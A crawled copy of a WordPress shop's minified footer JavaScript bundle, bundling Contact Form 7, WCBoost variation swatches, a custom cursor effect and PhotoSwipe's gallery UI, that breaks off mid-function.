<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="92c69c211c52d56faf0d2a1d-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3d969e65700147e09ee6a9c8c46b62bc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://shop.horticlub.com.pk/wp-content/cache/wpo-minify/1767880965/assets/wpo-minify-footer-ebf76dd2.min.js
body_size: 53742
content:


var wpcf7 = {
    "api": {
        "root": "https:\/\/shop.horticlub.com.pk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();



var wpcf7 = {
    "api": {
        "root": "https:\/\/shop.horticlub.com.pk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
(function(o,e){"use strict";var t=function(t){var a=this;a.$form=t;a.$attributeFields=t.find(".variations select");a.variationData=t.data("product_variations");t.off(".wcboost-variation-swatches");if(t.find(".wcboost-variation-swatches__wrapper").length){t.addClass("swatches-support")}a.getChosenAttributes=a.getChosenAttributes.bind(a);t.on("click.wcboost-variation-swatches",".wcboost-variation-swatches__item",{variationSwatches:a},a.onSelect);t.on("change.wcboost-variation-swatches",".variations select",{variationSwatches:a},a.onValueChange);t.on("keydown.wcboost-variation-swatches",".wcboost-variation-swatches__item",{variationSwatches:a},a.onKeyPress);t.on("woocommerce_update_variation_values.wcboost-variation-swatches",{variationSwatches:a},a.onUpdateAttributes);if(wcboost_variation_swatches_params.show_selected_label){t.on("change.wcboost-variation-swatches",".value select",{variationSwatches:a},a.updateLabel);t.on("wc_variation_form.wcboost-variation-swatches",{variationSwatches:a},a.updateAllLabels)}o(e.body).trigger("wcboost_variation_swatches",a)};t.prototype.onSelect=function(t){t.preventDefault();var a=o(this);if(a.hasClass("disabled")||a.data("disabled")){return}var e=a.closest(".wcboost-variation-swatches").find("select"),i=!a.hasClass("selected")?a.data("value"):"";e.trigger("focusin");e.val(i);e.trigger("change")};t.prototype.onValueChange=function(){var t=o(this),a=t.closest(".wcboost-variation-swatches"),e=t.val();if(!a.length){return}a.find(".wcboost-variation-swatches__item.selected").removeClass("selected").attr("aria-pressed",false);if(e){a.find(".wcboost-variation-swatches__item").filter(function(){return this.dataset.value===e}).addClass("selected").attr("aria-pressed",true)}};t.prototype.onKeyPress=function(t){if(t.keyCode&&32===t.keyCode||t.key&&" "===t.key||t.keyCode&&13===t.keyCode||t.key&&"enter"===t.key.toLowerCase()){t.preventDefault();o(this).trigger("click.wcboost-variation-swatches")}};t.prototype.onUpdateAttributes=function(t){var a=t.data.variationSwatches,e=a.getChosenAttributes(),i=e.data;if(!e.chosenCount){a.$form.find(".wcboost-variation-swatches__item").removeClass("selected disabled is-invalid").data("disabled",false).attr("tabindex",0)}setTimeout(function(){a.$attributeFields.each(function(){var e=o(this),t=e.siblings(".wcboost-variation-swatches__wrapper").find(".wcboost-variation-swatches__item");t.each(function(){var t=o(this),a=e.find('option[value="'+t.data("value")+'"]');if(!a.length||a.prop("disabled")){t.addClass("disabled is-invalid").removeClass("selected").data("disabled",true).attr("tabindex",-1)}else{t.removeClass("disabled is-invalid").data("disabled",false).attr("tabindex",0)}})})},10)};t.prototype.updateLabel=function(t){t.data.variationSwatches.appendSelectedLabel(this)};t.prototype.updateAllLabels=function(t){var a=t.data.variationSwatches;a.$form.find(".value select").each(function(){a.appendSelectedLabel(this)})};t.prototype.appendSelectedLabel=function(t){var a=o(t).closest(".value").siblings(".label").find("label"),e=a.find(".wcboost-variation-swatches__selected-label");if(!e.length){e=o('<span class="wcboost-variation-swatches__selected-label" />');a.append(e)}if(t.value){e.text(t.options[t.selectedIndex].text).show()}else{e.text("").hide()}};t.prototype.getChosenAttributes=function(){var e={};var i=0;var s=0;this.$attributeFields.each(function(){var t=o(this).data("attribute_name")||o(this).attr("name");var a=o(this).val()||"";if(a.length>0){s++}i++;e[t]=a});return{count:i,chosenCount:s,data:e}};o.fn.wcboost_variation_swatches=function(){new t(this);return this};function a(){o(".variations_form:not(.swatches-support)").each(function(){o(this).wcboost_variation_swatches()})}function i(){if(o(".bundle_form .bundle_data").length>0){o(".bundle_form .bundle_data").on("woocommerce-product-bundle-initialized.wcboost-variation-swatches",a)}}o(function(){a();i();o(e.body).on("init_variation_swatches.wcboost-variation-swatches, wc_variation_form.wcboost-variation-swatches",a);o(e.body).trigger("wcboost_variation_swatches_initialized")})})(jQuery,document);



var wpcf7 = {
    "api": {
        "root": "https:\/\/shop.horticlub.com.pk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
(function($){"use strict";$(document).ready(function(){var data=dlucc_data;function customCursor(){$('body').append('<div class="dl-cursor"></div><div class="dl-fill"></div>').css('cursor','none');var cursor=$('.dl-cursor'),cursorFill=$('.dl-fill'),linksCursor=$(data.selectors);$(window).on('mousemove',function(e){cursor.css({'transform':'translate('+(e.clientX-3)+'px,'+(e.clientY-3)+'px)','visibility':'inherit'});cursorFill.css({'transform':'translate('+(e.clientX-19)+'px,'+(e.clientY-19)+'px)','visibility':'inherit'})});$(window).on('mouseout',function(){cursor.css('visibility','hidden');cursorFill.css('visibility','hidden')});linksCursor.each(function(){$(this).on('mouseleave',function(){cursorFill.removeClass('cursor-grow')});$(this).on('mouseover',function(){cursorFill.addClass('cursor-grow')})})}
if('enable'===data.status){if($(window).width()<768){if('enable'===data.mobile_status){customCursor()}}else{customCursor()}}})})(jQuery);



var wpcf7 = {
    "api": {
        "root": "https:\/\/shop.horticlub.com.pk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/*! PhotoSwipe Default UI - 4.1.1 - 2015-12-24
* http://photoswipe.com
* Copyright (c) 2015 Dmitry Semenov; */
!function(a,b){"function"==typeof define&&define.amd?define(b):"object"==typeof exports?module.exports=b():a.PhotoSwipeUI_Default=b()}(this,function(){"use strict";var a=function(a,b){var c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v=this,w=!1,x=!0,y=!0,z={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(a,b){return a.title?(b.children[0].innerHTML=a.title,!0):(b.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return a.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return a.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},A=function(a){if(r)return!0;a=a||window.event,q.timeToIdle&&q.mouseUsed&&!k&&K();for(var c,d,e=a.target||a.srcElement,f=e.getAttribute("class")||"",g=0;g<S.length;g++)c=S[g],c.onTap&&f.indexOf("pswp__"+c.name)>-1&&(c.onTap(),d=!0);if(d){a.stopPropagation&&a.stopPropagation(),r=!0;var h=b.features.isOldAndroid?600:30;s=setTimeout(function(){r=!1},h)}},B=function(){return!a.likelyTouchDevice||q.mouseUsed||screen.width>q.fitControlsWidth},C=function(a,c,d){b[(d?"add":"remove")+"Class"](a,"pswp__"+c)},D=function(){var a=1===q.getNumItemsFn();a!==p&&(C(d,"ui--one-slide",a),p=a)},E=function(){C(i,"share-modal--hidden",y)},F=function(){return y=!y,y?(b.removeClass(i,"pswp__share-modal--fade-in"),setTimeout(function(){y&&E()},300)):(E(),setTimeout(function(){y||b.addClass(i,"pswp__share-modal--fade-in")},30)),y||H(),!1},G=function(b){b=b||window.event;var c=b.target||b.srcElement;return a.shout("shareLinkClick",b,c),c.href?c.hasAttribute("download")?!0:(window.open(c.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),y||F(),!1):!1},H=function(){for(var a,b,c,d,e,f="",g=0;g<q.shareButtons.length;g++)a=q.shareButtons[g],c=q.getImageURLForShare(a),d=q.getPageURLForShare(a),e=q.getTextForShare(a),b=a.url.replace("{{url}}",encodeURIComponent(d)).replace("{{image_url}}",encodeURIComponent(c)).replace("{{raw_image_url}}",c).replace("{{text}}",encodeURIComponent(e)),f+='<a href="'+b+'" target="_blank" class="pswp__share--'+a.id+'"'+(a.download?"download":"")+">"+a.label+"</a>",q.parseShareButtonOut&&(f=q.parseShareButtonOut(a,f));i.children[0].innerHTML=f,i.children[0].onclick=G},I=function(a){for(var c=0;c<q.closeElClasses.length;c++)if(b.hasClass(a,"pswp__"+q.closeElClasses[c]))return!0},J=0,K=function(){clearTimeout(u),J=0,k&&v.setIdle(!1)},L=function(a){a=a?a:window.event;var b=a.relatedTarget||a.toElement;b&&"HTML"!==b.nodeName||(clearTimeout(u),u=setTimeout(function(){v.setIdle(!0)},q.timeToIdleOutside))},M=function(){q.fullscreenEl&&!b.features.isOldAndroid&&(c||(c=v.getFullscreenAPI()),c?(b.bind(document,c.eventK,v.updateFullscreen),v.updateFullscreen(),b.addClass(a.template,"pswp--supports-fs")):b.removeClass(a.template,"pswp--supports-fs"))},N=function(){q.preloaderEl&&(O(!0),l("beforeChange",function(){clearTimeout(o),o=setTimeout(function(){a.currItem&&a.currItem.loading?(!a.allowProgressiveImg()||a.currItem.img&&!a.currItem.img.naturalWidth)&&O(!1):O(!0)},q.loadingIndicatorDelay)}),l("imageLoadComplete",function(b,c){a.currItem===c&&O(!0)}))},O=function(a){n!==a&&(C(m,"preloader--active",!a),n=a)},P=function(a){var c=a.vGap;if(B()){var g=q.barsSize;if(q.captionEl&&"auto"===g.bottom)if(f||(f=b.createEl("pswp__caption pswp__caption--fake"),f.appendChild(b.createEl("pswp__caption__center")),d.insertBefore(f,e),b.addClass(d,"pswp__ui--fit")),q.addCaptionHTMLFn(a,f,!0)){var h=f.clientHeight;c.bottom=parseInt(h,10)||44}else c.bottom=g.top;else c.bottom="auto"===g.bottom?0:g.bottom;c.top=g.top}else c.top=c.bottom=0},Q=function(){q.timeToIdle&&l("mouseUsed",function(){b.bind(document,"mousemove",K),b.bind(document,"mouseout",L),t=setInterval(function(){J++,2===J&&v.setIdle(!0)},q.timeToIdle/2)})},R=function(){l("onVerticalDrag",function(a){x&&.95>a?v.hideControls():!x&&a>=.95&&v.showControls()});var a;l("onPinchClose",function(b){x&&.9>b?(v.hideControls(),a=!0):a&&!x&&b>.9&&v.showControls()}),l("zoomGestureEnded",function(){a=!1,a&&!x&&v.showControls()})},S=[{name:"caption",option:"captionEl",onInit:function(a){e=a}},{name:"share-modal",option:"shareEl",onInit:function(a){i=a},onTap:function(){F()}},{name:"button--share",option:"shareEl",onInit:function(a){h=a},onTap:function(){F()}},{name:"button--zoom",option:"zoomEl",onTap:a.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(a){g=a}},{name:"button--close",option:"closeEl",onTap:a.close},{name:"button--arrow--left",option:"arrowEl",onTap:a.prev},{name:"button--arrow--right",option:"arrowEl",onTap:a.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){c.isFullscreen()?c.exit():c.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(a){m=a}}],T=function(){var a,c,e,f=function(d){if(d)for(var f=d.length,g=0;f>g;g++){a=d[g],c=a.className;for(var h=0;h<S.length;h++)e=S[h],c.indexOf("pswp__"+e.name)>-1&&(q[e.option]?(b.removeClass(a,"pswp__element--disabled"),e.onInit&&e.onInit(a)):b.addClass(a,"pswp__element--disabled"))}};f(d.children);var g=b.getChildByClass(d,"pswp__top-bar");g&&f(g.children)};v.init=function(){b.extend(a.options,z,!0),q=a.options,d=b.getChildByClass(a.scrollWrap,"pswp__ui"),l=a.listen,R(),l("beforeChange",v.update),l("doubleTap",function(b){var c=a.currItem.initialZoomLevel;a.getZoomLevel()!==c?a.zoomTo(c,b,333):a.zoomTo(q.getDoubleTapZoom(!1,a.currItem),b,333)}),l("preventDragEvent",function(a,b,c){var d=a.target||a.srcElement;d&&d.getAttribute("class")&&a.type.indexOf("mouse")>-1&&(d.getAttribute("class").indexOf("__caption")>0||/(SMALL|STRONG|EM)/i.test(d.tagName))&&(c.prevent=!1)}),l("bindEvents",function(){b.bind(d,"pswpTap click",A),b.bind(a.scrollWrap,"pswpTap",v.onGlobalTap),a.likelyTouchDevice||b.bind(a.scrollWrap,"mouseover",v.onMouseOver)}),l("unbindEvents",function(){y||F(),t&&clearInterval(t),b.unbind(document,"mouseout",L),b.unbind(document,"mousemove",K),b.unbind(d,"pswpTap click",A),b.unbind(a.scrollWrap,"pswpTap",v.onGlobalTap),b.unbind(a.scrollWrap,"mouseover",v.onMouseOver),c&&(b.unbind(document,c.eventK,v.updateFullscreen),c.isFullscreen()&&(q.hideAnimationDuration=0,c.exit()),c=null)}),l("destroy",function(){q.captionEl&&(f&&d.removeChild(f),b.removeClass(e,"pswp__caption--empty")),i&&(i.children[0].onclick=null),b.removeClass(d,"pswp__ui--over-close"),b.addClass(d,"pswp__ui--hidden"),v.setIdle(!1)}),q.showAnimationDuration||b.removeClass(d,"pswp__ui--hidden"),l("initialZoomIn",function(){q.showAnimationDuration&&b.removeClass(d,"pswp__ui--hidden")}),l("initialZoomOut",function(){b.addClass(d,"pswp__ui--hidden")}),l("parseVerticalMargin",P),T(),q.shareEl&&h&&i&&(y=!0),D(),Q(),M(),N()},v.setIdle=function(a){k=a,C(d,"ui--idle",a)},v.update=function(){x&&a.currItem?(v.updateIndexIndicator(),q.captionEl&&(q.addCaptionHTMLFn(a.currItem,e),C(e,"caption--empty",!a.currItem.title)),w=!0):w=!1,y||F(),D()},v.updateFullscreen=function(d){d&&setTimeout(function(){a.setScrollOffset(0,b.getScrollY())},50),b[(c.isFullscreen()?"add":"remove")+"Class"](a.template,"pswp--fs")},v.updateIndexIndicator=function(){q.counterEl&&(g.innerHTML=a.getCurrentIndex()+1+q.indexIndicatorSep+q.getNumItemsFn())},v.onGlobalTap=function(c){c=c||window.event;var d=c.target||c.srcElement;if(!r)if(c.detail&&"mouse"===c.detail.pointerType){if(I(d))return void a.close();b.hasClass(d,"pswp__img")&&(1===a.getZoomLevel()&&a.getZoomLevel()<=a.currItem.fitRatio?q.clickToCloseNonZoomable&&a.close():a.toggleDesktopZoom(c.detail.releasePoint))}else if(q.tapToToggleControls&&(x?v.hideControls():v.showControls()),q.tapToClose&&(b.hasClass(d,"pswp__img")||I(d)))return void a.close()},v.onMouseOver=function(a){a=a||window.event;var b=a.target||a.srcElement;C(d,"ui--over-close",I(b))},v.hideControls=function(){b.addClass(d,"pswp__ui--hidden"),x=!1},v.showControls=function(){x=!0,w||v.update(),b.removeClass(d,"pswp__ui--hidden")},v.supportsFullscreen=function(){var 